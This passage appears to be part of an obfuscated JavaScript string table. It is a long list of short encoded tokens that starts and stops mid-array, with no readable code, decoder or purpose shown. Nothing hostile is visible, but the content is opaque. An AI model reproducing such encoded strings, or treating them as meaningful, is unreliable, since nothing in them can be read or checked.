QZDn','euG5WQif','W5dcKmoAWRbG','jIbTc2G','WPlcOSknWPJdIq','WOKUW7bLW7i','m0xcKHmZ','W5FdUSkQvum','EXD4WO4','WRBcTbrJEq','W5VdQmkCW7BcQG','WR3dJHVdGmk3','WQpcMCkyu2O','WR7cTJqkWQK','jhn+W7W+','W6ddJSoJDmkK','DM/dLmo4WQW','W7PxyYhdVa','WPxcIf/dKGe','WRtdS1vawq','WRXeEmotWRq','yML9ew8','zHHGW5uO','DZVcJf9G','W6tcUmoQlsu','jSkfadlcGW','W4KdyrhdJG','a0JdSSoEW4i','WR/dJhRdOCkj','WQPxWOmuWOu','FxDkWO/dKG','yNTfW4Ht','BCoBW5XLoW','WPVdL0BdJd0','WQNdSrjVCq','Cmozy2hdVa','DCkuvgpcSa','i8oWWRlcRwO','W6ZdU8kIW6VdOG','pfi2W4BcHW','fCkSW6FdSYa','pmorxSoypG','cmoFWPlcMLG','mNxdMa','E8omWQW7zq','W7xcNmktmCk+','W6JdT8o0WQJcVq','WQdcLSkHyCoM','pu9nWQ5i','tSkgdstcRW','FXpcRNef','WPlcVSkcW5ZcNa','W7JcKwtcS8oy','wCkyW4NdL8kS','uuxcSSoAWO0','C8kpWOVcH8of','yCoaWPNcSWK','W7PaBYa','W77dI0ZcU0u','W7fiWR3dJtG','WQFdPhGAW7S','emo8z8o8dG','nSo3zCo1dG','WQ/cS8kTW6VdUa','W6ylkJBdUa','WPZdVCkvWQNcPW','WQZcQZ4qWRO','EvSpW57cMq','pKqsW5xcGa','AZtdJufw','F8oDsxhdSG','DSoXWRlcQgO','WQZdTrZdH8k/','lmoiy2hdVa','zH4vWO0D','W4H3WR8NWRe','eSopWPRcVbu','nh3dUwuu','DmofsspcTq','W6VdVmoOuMi','W7TvyJlcTa','y8k7W6vrrq','W7lcSmoaD8kh','W4BdVCojWPNdSq','WRadkgBdPW','WPSJW6y3WPm','AhWNAte','WQraBCkDW6W','WQ3dV8oaq2a','W5zLfxaX','WRHBjmkFW5O','W4FdRCohWO7dJG','t8oTACo+aW','WQbFASkhWRS','W7FcUbbQiq','W7CjagBcTa','dXqjWO0q','vCkQbSkzW6i','WRiskMBcQa','xCoEW5FdSGm','W7FcPdKlWR4','B8kMW6OfhW','kCoNW68jqa','W6xdUCoLiSku','ugO2qZq','E0THW5WP','f8odW6VdHSkI','WQ/cS8kRW6pdVW','WQpcL8ktmCk+','WPFdQSkQW5T+','bGqNWQad','FuujWPaT','jSktgYdcSG','WRXADCoiWRO','W7XzjYxdUW','W6dcS8kUbJi','t8oTymoCW78','WO7dRCowWOxdJa','ASoBWO5Zoq','WPdcVSodWPddLa','W4VcSb1RFW','tqhdJmoAWOm','BqLQW6fx','zq4bW5O5','W6xcPG3dI8kR','rWLQW6fl','v8keWPZcPGq','WQpdS0zjta','W73dMhlcQSke','lmoZmflcOq','WOxcUSoAW7NdVa','WPVcQCk3a1a','k2fJag4','Dwe9qJG','W7VdLCo8DW','W6RcPZzAWOG','pSk7oGddTa','o0ddKqi2','W7FcMSk7imk8','WQ3dSSkLW77cSq','Fu1zWPVcIq','WO7dLw1P','W4GeW6SQWRq','W6rivmoJfa','WRbeW49bWPm','W6ldUmo2yCkC','nqDBW6jt','WOxdSmksWQVcRG','W6raW7pcQce','wmoYBCoTcq','FLzxlfa','WQ3cVCkOW6pcOq','W6tdOSoWy8ke','WPxcV8oRveu','W57cPmkaW6JdVa','W7BcKYhdSmks','lCk8W6Lfcq','WPffrmo+xW','WRisnIFcTa','W6NdTCoWACks','pSoYWQhcI2m','dmoZACkNya','oLdcVIeF','rSoAW4G','kudcJ1iZ','krioWPft','WPpdUmkLqHy','WRFdOCkSW63dPq','ywqYqcO','tSk9hSkDWRy','W7vMDmoJuW','D8kTwg0Q','qM1hW4j3','CWCaWO8s','aSkzW47dMee','W6jWW7xcLYS','dSk3a8kkW6e','wsnQW6fx','AvWXW5RcIq','oXKnrJi','jmo5ouddTG','D2zGehy','x8omW5RcOq0','kSoZEZZdJW','mMy+W6ZdIW','zmkLW6SxfG','cf4KW6e9','W6BcOqafaW','WR9BWOm4W4C','DfLsWOqS','W7JcKtJdOmon','W4rlBbVdHG','mJVdMayS','w8oDWPdcV0m','fSotBSokaW','FbGlWOqA','W53dHLFcGM4','Bf9EgSoT','oXyeWOqw','leTfW5Hi','pSoJht82','rSkoW5ZdHmoJ','W7ZdPSoJ','WQ8qo2tcQG','oxtdM118','WPmOud55','W43dJLdcIZy','uSoUsmkBWR4','W7dcGcddTCoi','Fe0DW4/dKq','m8k2bb3dQG','cf5OW6ev','WPeKwduG','W4nEBHpdIG','W4VdOSkPW4ddPq','W5ddK8kvW7bZ','aGpdT8onWPy','vCkYaCksWQy','WQLxWOnMW5a','p0rAW7yy','FWlcVhes','W5dcPmkUcJq','W6FdL8oQk8kX','WQRdRMi4WRC','oc9Rc20','t2DfWOfZ','t8kPoWdcIa','W4tcHSoWW5FdPW','W6TpEXxdKa','k8oUWQddTY0','W43cKSkTW7D0','pmoNW61BbW','W6JdOCkzW6xdVa','W4DDsmoIfa','W7BcQsv0EW','WRHrWPPRW6a','W5ZcUCkzW68a','WR/dJdhdRmkw','xCooWPZcVee','WOtdGmkjWQqO','WPuTgJDS','ivbIWOJcGq','W7JcUqpdI8kJ','W7ldVrjzea','W5LNWRn1W7m','mSoHvtLZ','W63cQYOzWRi','WPtdLCkjWR5u','WRiskINdOG','EKVcG0bV','imo8WQxcQ3W','WOXMBHtdHG','F8onWO8ADa','WPVcR8kxW7NdQa','lCo0WQntda','w0tdRCkdW4i','oKnhW7Hh','lGqaW4Pt','W7RcKmoAWR4N','W63cT3iuWQ0','vWHgW5uZ','a8ofWPhcNSkR','lCoOWQWxrq','WORcVCkiWQBdTa','W6hdSSk6W7NcSq','W7JcUHTLqW','m0FdVMGv','W5tdUmkzW7BcGa','wKBdTSokWPy','WQtdTrxdG8oT','W5VcPSkmW65n','zKbcv8kb','WPmjumkAfa','kSoSWRzoaW','FeevW57dHa','WQpcRSkziSox','seKGjN4','u8oeWPddVW8','veddSCkzWQq','WQXSwSoqW4W','W6XArSo5wG','jSohswhdVa','BWj3WPtdLa','W6xdSWRdI8kQ','W4BcVCkbW68m','WP/dL0BdLWe','DCoDsxtdRa','qCkoW4BdJW','cmkgW5RcPaq','WOBdGCoaW7K','W6dcGmkW','F8kubcdcTa','l8oZpqJdQW','zCkpvgpcQa','WQBcR0vYlq','jCoSfILg','W73cVqDVAa','pCkQWQSowW','WQNdJ8kkyMK','Abf+W4FdLG','ECoBWOGrEq','tetdRCoMW5q','v8kuWPlcUCoX','v09jnKq','E0LgW70E','aeGNWQmw','yLi7f38','DvLJcde','W6XvWQJcVqO','WQNdSXPvta','yfKBjmkS','vConWPhcLda','W6JdPSkTcmox','WQpcICkFgdK','rSoCWOFcT18','nSo7gt51','WQ3cRCkJdsS','W6PwW7FcJdK','WPmjaSk6fa','W7DhW5FcVZq','pxvmW7Cd','W4Dmq8oKdG','WQ/dPvrngq','W67dPCo9DSko','WQelvdLD','w8ohW5xcPGq','WQ3cS8oPWRBcOW','W67dU8kSW6NdPW','W5JdJ8kHW5tcRG','aSoOWQRcVMi','Du04rs8','WQhdJhRdTSkq','r8k6gmkpWQS','W4xcVSoFWRak','wY14WP/cJa','W63dQCo+CSkc','FCowWPK3FG','g0TbW7Kf','pSoFWRBcRga','jCoCptLz','o1iBW5S5W7tcNSoqWRO','FCovWPKWka','aCoZsSoCW78','WR/dSCkJuMS','oeTeW7zi','W4xdS8oNWQbn','DGOjWRnw','WPpcVSkFW6nq','yh7dR8olWO0','iXfjWORdMq','W7b6W7tcHIq','omo9dt0+','W63cQZzbWR8','W4bawCo5wW','WQ7dSXDHCa','WPFdTmkOqLK','WPWYW7ePWQy','l8o2W4f2la','W6FdNSkJmCkV','W5LGWRv9W7a','WRVcVGzPFq','D2JdMayW','DLK5sZe','W4fgW57cGqK','iCoxW6GevW','lLZdRs8','kmklWQqgEmkNcSoB','nqenWQCq','tSkLpcVcSa','W4ddKqddPIS','pX4iW4Cg','gLRdPtfw','xSoiWP3cUqa','eeJdSSoEWOu','FbGlWO4A','WPlcVSkcW5ZcGa','yCkgwhFdPa','WQhdQe4fvW','wHZcVCowWPa','WRPgWP45WPS','W5JdGSkLW4xcRG','CrikWOyh','WPpdRConWQap','CGb3WO7cKq','oLddSgqF','W6lcLmodw2O','W5SXrZfJ','WO/dR8kUua','CCoqWOG1Fa','WOKKW7b4W6e','WRpcSCkJadq','W4FcVCo3uKu','zG8jW6Hk','hmoXbSkDWR0','W5ZcMdZdQCke','Amk4cINcUq','cKXLWPi8','W4RdUSkQw0K','W6GaFCouW6i','W5FcRmkfW7ub','lmoGWRzorG','F1NcLIfD','W5ycwJXP','W7TrFJpdPG','D8kTsx0M','EaPaWO5A','aSoZWR3cVuG','WPxdTmkXuWW','W7JcR8oQkse','W5ZdQSkyW5VdSW','AGvnW7OC','r8kyWOFdM8kG','jHJcVgmr','qWf9WPpcMG','WPZdKCkzW7uN','lSo7W7Hrea','WPBdSvnjwW','WRbCWQ4OW5S','W7RdTYmbW6S','EaFcGKb9','r2zwWOPH','D8k0AMxcOW','sgSdWOH1','WOxdPCoAW7RcVG','tZ1qWQ7cQW','fmoREmo8ga','chJdHbO/','W7RdICoQDmoS','umorW4hcHmoT','eSkvWOBcOGa','WPxdTb/dL8k9','W4bpFapcNG','aCo6FSojbq','xKNdTCowWOW','B183rdG','ASomW5xdN8kT','WOmRqsKT','lCoOWQWxcG','rWL2WRih','pSoCWPuNsG','WPtcHmoSW5hdPW','WPxcKSoAW7XU','WQNdR8oMW6BdVG','WOVdVmkYdaW','z8k2DcldGG','l8k8W6jdda','xmktWOlcISo3','iSkrWPG9yW','W7ldO8kUimka','qhOJWQ0w','jSoMW6GarW','W7VcG8kVbs8','aW7dU8oqWPq','dIaVqJS','W4JdILZcJxK','i8kKW6vzdG','WROpESorW7u','WRxdSH0htW','A8kcrHhcJa','d1WMWRrz','WO7cQmknW6pdSq','eSkVW6/dPxW','W53cSHtdLCk3','oSk1WQJdQMW','WR7dICo2zSk8','mSo/cIjK','jmoMW7invq','WQpcRNb1da','hWhcV8kzW4i','WPOQvdr+','W7BcImo/FSo6','WQZdTrZcGSo+','o17dL102','W5dcKmogW7PU','W6dcRSkmW7qz','DueCW5pcNW','zCo2W4tdQLi','WQhdPmo2CmkB','W77dQCkEW6FdRW','uv89qs0','W5BcN8kpWQNcSa','WQypqCkfWQW','W7ZcUYjAW7C','W5LMW5uMWOJdSSoBBW','WObOWOm6W7a','DZVcKbS1','E8oAW4f2ja','W6/dRhCqWR4','wCkCWOpcG8oU','W4ZcQCkJdYq','WRSKvWvK','W6pcJbLICa','rrHOW799','WPRdPSkkW61Q','W6ZcRSkfW6uo','DqqOW7ddLa','WONcOSkDW6ud','W77cGcxdQCkz','wW5cW5uZ','W6XkrCo1vW','ASo8WRFcQY8','WRiskNRdSa','W4TlEZhdLW','tutdUCkeW4a','lKhdHXv9','kejUvMO','W5ZdR8oCsmok','W6BcSbavbG','W5lcQSkiWQ8a','CunEgCkU','uSkuWO/dHSo2','W63dPSohuMi','W63dGmofxwy','aSoNocxdKa','rMydWPX/','kSoSz8oWba','cYmmW480','CIbSdNO','qConWPC9EW','WQ3cR8oMW6VcSG','m8kSDf/dSW','W6pcOmk5eh0','WOBdN34uWRi','gx7dMYS9','WQNdP8kZW5bd','W5NcOCkwWQBcOq','W4JdSmk4uu0','WOZdSmobWQNdGW','lIjBWPVdIW','W4pdPmkqW43dPq','W7rfWOmQW4m','c1W9WPi2','WPZdMCkuW7SO','WOtdR8kIrLG','W6xdLSoax3u','FLOXW5xcKa','W5VdSmof','W4H3WR8SWQ4','kGDhW547','W4FcQZzDW7S','Du8sW4JcNW','WQtdVWBdJmkQ','u8kuWPpcLCo2','qSofWPtcQ0W','eSkjW5xdSL0','W5tdSCoqWRNdGq','o0TBW7qd','W75ftIJdKW','ASkwasFcHG','WOldTCoFWRbd','WRhcMCktmCk+','aqTQWQaB','W7lcLxJdPSkp','ffBdHsq+','zSkyWO3cG8oH','oSkCDe/cOW','Efi/ws4','WOpcVmkCW7BcGa','E8ktWPa1DW','v8ksWPxcKSoT','AfiRsty','WQVdNSo8W4JdHW','AGPnW5S3','AKSjW7Sy','WQBdTSk/x0O','W5jnxSk/qq','W7rmFmotW6a','W6RdUCo9xCku','k0rQexa','W5zLfxbS','W57dICotzCoW','FrpcVJ93','FKW3rZW','WOeoW6qxWRi','DGOjWRnk','W6dcN8kHnSkY','ASoAWRlcVMa','WRFcOu/dKmkO','xKZdUSkeW4a','E8kzWOtcOmoQ','tw9jWPC5','WQldT8kGW7ZcSG','W73cPuSepa','W6JdHCosrCkc','uSoZd8kDWQW','W6utW6tdNx0','WQVdSSkLuqW','h8ozsSoCW78','W7TekIxdUa','WQtdSuSepa','W7dcQxeCWRy','iSk7nWddRq','WQ7cHCoZCmoO','f2nNWPLk','W55maSoGrG','rWL2WQuE','nKxdThvh','h0ldS8oyWPe','jvrlW4FdNa','BezAemkQ','W5LEyX/dGG','W6jwW7tdKg8','WQhdOeXauq','W6reW6RcIha','W6RcS8oQg3e','W6VdTLjeuW','W6qqW4bPWO0','WRpcLSkImCoJ','W63dKNxdP8kj','W6xdUqddJSkP','W6ztjYhdTq','eSouW7/dSKe','W4BcHSkVW5/dRW','W7KsW5fRW5O','W6ldVCkUWQRdMW','DhjGfNq','W4G9W7y2WRC','p8kVWQDmfq','CvSiWOBdIq','WRxdUGtdKCkS','sePthCkG','mSoxwwpdOG','x8ksWO/cGCoi','xCkUiSkOqW','WP8OvdDO','WRbbWQ44W5G','W553kHZdKq','ELddNHeS','kbamWOyw','WQNdV35aW7K','W6zhW67cHw0','WPhcVCkOwK0','rSk6dmoEW78','CSkigw7cRW','W7qpoCkbW70','W5dcKmoAWQiO','WRtdS1uUia','BCoDWO49zq','WOZcQmknWRJcSG','WPldRCkUraW','twXiWOPM','W5NcRmkBW6eE','W4y7W6ORWQG','WQhdJ8oxcdC','emo5mCk7aa','WR5BWP9RW4C','WPuUudqW','lwVdTGCE','a0a8','oCkOW6GauW','mK8AW5BcJG','ECoOW45ycW','WQlcRCkRasu','p0vhWQLk','W7ZcQsH3W7S','WPiSq3bU','imoNWR7cKh8','BcbXWQZcTG','WRPDEmojW7e','W7qtnSozW70','W7RdICoRCmoQ','W5NcL8oRfGW','W7JcUv7cGmoZ','ASoXnqldPG','eCo9uSovW6q','FHGCWOa3','WRhcUXFcK8o9','AGpcGLj/','juPxa8oY','CbpcQZDf','nf9GfNi','fSoTzCoPhG','cCoHdsJdQG','WQldQSkZW5TK','iSo1pWRdPW','lCoNW78yxq','EezaW70b','nmoMnqhcOW','W7xcUHTRBG','W7DvWPGTWPe','WOKNW7mGWRe','q3DyWP9N','oepdSgqp','Ev5BW5JcHW','WPtdLCkj','WQpcOwfSaq','W53cPCkuWOpcSa','W6BdI8kFmcC','W5ZcO8kkWQa6','tSkQhqdcUW','WRldUmkcW5vZ','pqniWO8b','iKSeW7ql','W6ffAZ/dPW','W63cQYOuWRy','pSo4WR7dQc8','y8k8WQfaaa','DabZWPW','zCkprIBcVq','W5VdSmoqWP3dLa','yu5i','W55Ss8ojwG','gZ8dWOT9','kKziemkU','irpdKr8X','pNxdNH4O','WRiszIpdSG','pmo4W6CfrG','W7rlEmovW6e','Afu3rai','EaPnW5KK','W6zDEMNdPW','W4BdIuRcIwu','mKpdPcWk','nMlcGreZ','zKKiW5JcMq','yGGOW5JcIG','WOv4fZTI','m1LAWRm5','WR3dTmo6qwa','oSoOvX5D','WOxcT8kpW63dSq','CKH+ste','WQPcWPaLWPm','W63dVh8zWQ8','W4FcVCoRcL8','W63dJCkEhvq','sMv4nNO','W7TeneZcTa','w8kpWOdcKSoN','u8kbhXtcKG','WQhcSmkZiSox','W5/dNSkcW61O','o13cKHWW','W7ypkhFcTG','W4tdGHpcGMO','W5VdQSonW5ZdPW','F3hdV2aj','p1WjW7ag','pmkJW5NdQI8','WOddJ8k6WO3cHa','B1zJcgK','d8orvmoamG','FvCSwsK','WOFdMCkuW6XM','WQddRJKTWPW','t07dQ8kzWPO','BuX1WPXZ','eK/dVSouWOC','W6DmW7hdJs4','nbSlr8oZ','DmoFWOO1zG','W5VdRSokWRpdGW','W6fkW7pcMsi','w8kIWOlcJSoN','FCosWP0NzG','WQJcTXX4pa','W47dGbdcG2u','EHpcJL87','WQZdICkJx0u','xmoDWOZdSJi','zGGyW5FcIG','BConW4f2CG','oCo7W7WnsW','sgTjWOX/','WQpdMSoiw3q','B181rcq','WPpdRCorW6qe','fCoxacRcOW','l8oOW61Beq','WQhdSHNcGSkU','WOVdVCodW6Ce','i8kVW6vrrW','W7ZcNZVdSCkb','AaDKWP/dIG','leNdTw8I','FSoNW7Leaa','W79GaSouuq','D8kTwhf/','W6zDwtldPG','W7ddImo3zCo7','l8o2WOyxrq','WO4Flu7cQq','yGddQ2Gt','ASo1oWhdTW','a10IW7Xv','cmo8WR3cRMy','W6xcPXZdKSkS','qsv8W7ee','W6ZdKgtcPCkI','WPmIxcn5','WQfCi8kDWQC','WPZdUSoDW4JdVa','sM5jW400','tbZcVCovWOS','W6ldKSo8y8oN','WP/dIKi4W7S','b8oOWQWxrq','vK5xeSkS','ExJdGXjZ','W6NdPmoNCSke','bvddMHu8','aCoVgCkmWR4','WPpdGSktW65Z','Fmk9W6Lfha','WQtdUgyCWQ8','WRhdHCkurJi','gKvhW7rk','F18Qs3a','WQZdTr3dG8k5','keTfW5Lb','W5VdHLdcN20','WQbiWOCHW7y','AapdLre8','dL90W4Tx','kvJdMX4a','vSkrWOdcLCoX','W69gzHZdHW','WQrCi8ksWRS','xL8IW7ZcGG','FmkhW45FiW','W7BcHMVcJ8oa','maGDW5tcHq','tMCrW40L','vqjXs2m','W65aWQJcVr0','DqfMWPVcGa','WQtdSbZdG8oV','jdWGbNi','DLGgvCkJ','WPxdLCkoWR5f','gmo6i8oXcW','WO7dO38rWR8','WOVdGf/cGw4','lbdcRhik','WRSYW68GWQa','W6ddT8oYB8kv','FeCwW5ZcIq','zfLlfSkK','g0rJW6Ce','pSoKWR/cRZi','z8oMoa7dUG','ahRdLqX8','W47cUSoAWR4N','WRpcLSk5u8oY','W7ZdQSoKWO3dLq','W7FdLSowE2S','WRpcH8k5mCkI','FmkCDe/cOW','jSkebsdcRW','W4ddIwpcSmoh','A8ooW5qVnq','A01siSkw','qmkHdCkvWRe','W69eW7tcNNa','ESoJfZO0','WQKMxtvU','qM5nWOHX','ECoTWQVdSqu','z8k2AeddPW','W7uBWO3dJw0','BfS7xN0','WQ1cW67cI28','xNeFW7/cMa','WPC2rM0V','y0jjbmk7','W5xcUCoxWQbD','W67dU8kGW6BdQa','WR1xWOi','W7NdTSoKW6BdRq','emooWPtcVWq','yeTvWRPW','y3yCzda','nSoVcYj6','uCobW5RcTqa','luSdWPbH','pSkEW5Wzva','W67dVmo8Cmon','W7zWEqRdVG','irfXqZa','jcNcNbe5','WQ3cR8oMW67dPq','WQZdU2yrWQi','WPaJWQm+W4K','W7fBFJ/cRG','WONcHX7dKg8','WONcHX7dJdC','DMf7bZy','bCk9lmo7aW','WRBdRSo7vhy','oKrVW7qc','WOnQAGpdIa','lLnfWOOA','ACo1WQ4grW','W5pdUCopWP3dJq','peNdUwva','WQpdS0Xaqq','WO3dJSoSW5FdRW','Dr49rJW','WRVdMSoPW53cVW','ismmW480','WRiuW7tcIJVcHcFcUa','g8oAW4hcM8kR','W73dGmk5rSo/','WOVdLSoJW6pdIq','W4ThAvlcGW','kCkOxK/cOW','oX5ItJq','WRLkjmkFW4C','W6tdVCkwW6NdPa','WR1zoCoEW7G','W5KKc1OT','W5FdRmoBW5ldGW','WO3cQmknW73dTq','ubpcKLb/','WQJdUtyLW6m','WPpdN8kUuem','W7tcQ1/cKSo9','W7XLfxaT','pSoOWQhcRZe','W7BdU1iHEa','mHzXWPVdIW','pSkcW5m4Da','nNpdMrmP','W7FcRL/cGmoT','C8oBW5e6Da','EqOVqJS','WPBdUfjrta','WOhdVNuwWQi','a0dcV8oAWO4','W5dcJmkBWR5V','W6BcVuLira','W7KsW41KW5C','nXqbW5vr','WOy9fsjQ','z8k2De/cOW','CCopWQpcHWW','W5Haq8opvW','bSoVBCo3va','rSk0rmktWRe','WOhdTmk5rvG','WRxdQKLlFa','dLOvWRiC','W6tdMmohvxu','e0GJWQ8s','W6KnkmkFWQO','WRVcQ3urWRO','W6zGW6VcIca','C8ouW456zq','WR/cOZBdPmku','WO4lsSoXwq','zaapW5tdIW','W6zDEaFdUa','rCkVlSk5dG','WQhdOe1adG','WOVdVmk4rre','qCkNW6jqrq','CZuaWPSy','ctioW5eE','WOqGwW','WPzCAHFdIG','W7JcMtVcPCku','WRtdTmo1FSoQ','WPexESozEG','s8oAW5xdOW','hCo8dSkvWQK','mKFcVIeF','n0NdVw9D','D8oSfdKR','W5RcV8kSv0e','umoCWPJcJva','CKHGih0','W6ToW4a3WOm','W57dV8orWO/cNq','zIVcNfPN','iLHCW7zi','ASkHW6ixeq','W4yWW6OJW6e','Ef0xW47dHq','W7fABYxdVW','AbziWRmj','u8onWPZcTW8','sSkGc8oEW78','s2RdVSoAWOm','kCoIBKJdKa','zwXQsIO','WQ5gW6JcGZK','BCooWP06nq','rK3dUSkhW6G','uxxdSmoj','C0qAW4JcMa','xHT6W7fh','W6/cQ3iCWQ8','laqwW4yu','BK52ux0','W4RdN8kkW7TP','WQhdUHVdG8oG','vCk/mmo9aW','W4FdVSkNv18','wmkEWPpcJSoL','W5JcKshdOmkt','aCkacCkDWQS','jmovWPZcHh8','aCkqW4tdPvC','l8oKmqK','k8o+WRZcUhC','W6VdSCoLy8ke','W7BcHNxdPSkm','BKvLfxy','W7VcOXrTDq','iSoRW78fxW','W5znemkYbq','WRGYBbDK','dmo+A8o4bW','W7tdKmoksgy','f0uLWQat','vK3dVSorWOK','iKLbWQ5i','W67dICorstS','i2/dIq18','jSoLjYhdOG','CurjnSkJ','W5RdRmohWPRcNq','W5zLsfOh','meSxW5RcMa','dHddICoAWQKKqe8','s1xdUSolW4i','f0y6WRqB','lv13WPBcLG','WOJdLmk0W5hdPq','bCojW6VdSIa','W4FdPSodW6BdPa','WQ8qBsFdUq','W5fmqCkYcG','W4HlFa','lSo4cWZdQW','WRVcSHLSAq','W4BdU8oqW5ZdMa','qXDYWPpcGa','k8o/WQdcPwm','WR/cHsxdTCkf','W7yEo8kDW6C','ESk1WQtcV8ow','kSonW6CjxW','WOFdMCkoW71V','W55nmLldIW','WRDeACosW6a','WRnoDCoyW6y','pL5DW6mz','W5HbFthdJW','W5dcN8oJWOlcUq','tZGMW480','r8khW5ldSHW','W77dOmo0WQJdUW','W5RdL1/cGIS','W4FcOCkVx1O','jufaW701','W7pcTfTHCG','ybumWP5t','W4bRvmotwa','W7JcUrVdKmk4','D2pdISotWO4','W7VcS8kQW6BdRq','m8o3EqJdOG','cbFcPSkiW5n4Cx7dT0BcMSoI','umkzW5ZdHmkZ','DvvZsti','W6tdNSkkvwK','WRBcMCoPWQRcRa','nqvuW51t','WQmvWRZdJ3m','ACkjdhRcVW','w3WtW5lcGG','lLZdGdeZ','lSoShYX7','W53dLbNdHq','WRC0W6SGWQa','v8ovW4BdICoM','CK0xWPNdLq','aCoJgSkeW6q','WQBdLmoPfKG','W6tdKdBdQSko','W7zvWQ/cLM0','W7/dTKZcM0O','WPBdN8oIW5ddOq','WQ1gWOe4WOK','lSoMWQSpxG','oeFdQeqr','WRKkWQJcMYG','WRtdS1uUuq','zmkMW69Bea','w3tdHCokWPG','D191WPxcMG','BWuyWQrC','WRFdR8kIwe8','WPybiaBdHG','WRiojsldVq','wWyUWQGb','BWPdW5vT','k8o/WRBcPI0','W7xcVuSepa','W63dSCo7ACkw','n1BdSr8X','W5zLcsbK','WQpdTb3dP8kS','W4FcVCo3rKu','yqvDW5uI','uSo+WR0yba','W5tcRmoCWRzv','W6FdV8o3z8kf','i8oZWRdcPNO','W58dAaldJa','W4pdHCkSW67dQG','m8oZoHVcUq','eSkjW5xcVWa','WO3dImk+W5ldUG','WRtdS0L+Dq','W7RcJbzMEq','AHhcJhP/','y1WcW5FcJG','rM9VWOLf','i8oheMhcQa','WPmjdCkWsq','sCooWP3dLSo+','WRhcPK3cKmo4','kKNdS28A','y8kdadxdRG','o08gW4m6','e8kJeSohW5u','csnFWPTT','EuuAW5ZcJG','tuJdPCoCW4i','W7ZcMZddOCoD','CbDKWOpdMG','kKClW57cHq','aCoMFmo8','uwimWRXH','W7qpoCkbW6q','W7RcLgJcP8or','ymkIWR8zaG','W5FcO8kaWPpdKG','W4RdR8onW7mF','WRuJyWvG','W5JcICkTWO3cHa','eSo+yCo8rW','W5StdCkPaa','WQlcHCkNg8k+','W5RcM8k2DCo3','pKm0W4tdIa','W7JcTKGSCW','W6qnj8k3WRq','nrDhW4Gs','W6PlW5JcJIu','W7RdISkecYu','BfHKbmkK','WOijxCo8vq','o08eW70l','pa7cKbO+','WQZdTqRdKmoV','kauaWPPt','W4DYa2G+','ogLIbtS','n1LkW6ed','zIbEW7uw','EKSQrwy','ovWgWOCD','W6VcKxJdQmkb','E8omW550DW','W67dV8kOW7NdVW','jSoLW6OlvW','WOpdTmk/aGW','FaOdW50X','W7RcNtddQ8ku','rSkjWPJcISoN','W77cKmkFgdK','iSkSW6vbwW','W5ddP8kFW61Z','k8oUWQdcHg4','rf02tZ4','ELi8xZa','a8klW4VdMee','W6ddLmkKm8oY','W77cUqifsW','dmkKd8kvWRG','WOVdVCokW6RdUW','WOhdHCkFW6X+','bCoRnSoRdW','W4C+W64IWQq','aGpdUmoyWO8','W6ddTSoKW6NdOW','F8osWOHPnW','jxXsgCk8','WQhdJdtcPCkd','a8kahCkzWRO','AmoNW6fDva','W4H3WQnLW6m','C0SYx3m','zGadW5m/','W6ldNConvga','WOVdP8ogW7NdPa','BmoFWPiNEq','FWlcVcfD','WR0dpxdcRa','WOBdOCkvWQ7dGW','pSoGhYP3','WRHFWPrPWPm','FqfLW4FdLG','DHvzW5hcIG','WPpdSCkeW60k','jSoMW7Gjqa','EG/cNrq2','W6FdRrZdLCkS','W5BdU8oqW4BdJG','FwXQxZK','bKaKWQqf','ESkEWRGXDa','W4tcHSoSWO/dQG','BY1LWPhcNq','WQickgBdVa','WO9idCoZwa','vG/dR8oxWOu','W77cNchcUmoc','WOu1vd4T','WP0ynXFdHa','WPtcHuNcNMO','a0a8W799','WPlcVSkcWOJdHq','iSkrWP1Qkq','u0JdSCoCW40','WONcTComW6xdSq','W5dcPSkiW6rq','tbZcVCoEWOm','WPlcHSkVW5/dRW','WQmfWQFdJxe','WPJcHr7cN38','whDvWOnX','BKvCfCkJ','WPtcS8k7weS','BSoVWQaxqG','W73dPSk5WQldTW','WPpdGWddJ8kc','CmoDWRNdLmk+','W5VdS8ofWPVdGq','WQldKMtcP8oE','W6RdTCo3p8ov','W4FcVCoRE00','WOWYW7eSWQ4','WR3cS8kegIC','W4lcGmkdlxW','rCkCWO/dMmki','dGpcOCkZW4i','yfGEW4NcIa','WOVdUCooW7RdOW','FSkGaCkvWRe','W4TNbhiZ','h3ldVmoyWPy','WRFdHfNcK8oI','pSkcWPG9yW','W4GtluhcGq','W5NdP8o2WOVdIq','iSoZqCoSbW','W5JdLCk8W5ldOa','q8kwbqVcJW','fCoaasVdSW','W5/dHK3cJ3K','yt4fqJS','C0Pifmk9','o08gW6ab','W5dcV8keW7az','W7ddI8o4ySoT','W7ayWQxcGsq','W7hdLSorvgm','W5zLftzI','FSk6WQSCxG','zf9yh8oY','W6pdK8kJy8o7','wSkUo8kVuG','D3JdGXmZ','W75tEtxcQq','WRpdN8kuW6PM','or4TxIq','bSoSmCk7hq','W6raqCo0fa','WQhdQ009jmocgsGmWQCX','WRXBBConW6C','Erv/WONcGa','WOe6W6iXWQO','WRVdR8o9W7BcVa','WP1gq8o8xq','lLBdNarL','e106WRjn','EGDlW5i5','sSktW5xdOKe','W4ZdLmktW6GN','p3tdMXSZ','W4NdLCkLW4NdQW','CutdQmoTWOm','p0rhW7yy','WRPaBSkFWRq','W4ZdGCooyfy','AJNcNv1I','DMfRc24','WR/cTCoIW6JdUa','D2T7dwS','DM4VfNm','FSkKW6ndfG','WOaLW6yJ','gmoPotPC','jmo9mqVcVG','W5yHvcrS','E8k/W63dGc8','g8k8gSkzWRe','FqPBW5/cIG','D8kTwg02','Ab5ScHO','AGeKW4RcKW','ASkogJtcRa','WQ53cx9+','iCo0WR3cLwW','W5yDb2WI','j8o6W64k','WQRdTqJcGSkA','WQRdTmknW6FdIW','smkLsSkFWRm','ArTEW5uI','WO/cQmknW6xdSq','W6VcLSkPiCkU','wSkWzCo0dq','W6RdSSkKW6/cOW','mhRdGrPX','xSksW4hcRmoJ','CrCRW5JcOW','luhcOsmv','WPaQrXvS','WQpcMCkegKC','WQpdVYXAWOG','W6reWRBdM3u','W4LCyXxdGq','W7ldSvGEkq','WRhcLSkdlri','W7ZcRCkLfZm','W7JdICoGCmo5','DGOvW6aA','DL1bW7OE','W43dGK0','m8oZlbVcRG','W60bW4b7W4DwW4hdHCkNlq','u8okWP7dSJi','W6ddI8k9W4VdNq','WRtdV2euWRu','W63cQZzDW7S','cCkuWOZcGCkI','WQhcSmkZpSoy','CSkgac/cUq','rmkHsSkVWRW','p2/dMa8V','B8krv0VdVa','WQycA8oCW7a','W6xcPWBdJ8kQ','CCkcWQTmeG','smk9nCkFWRC','AqzlWP0N','q00xW57cIa','ymkxWR0dxa','DZVcJf8X','BCkcdxZdVG','W6eqW5eVW5i','lCoHW7GZqq','owJdMa0P','fmo8z8o+ga','WRPDWP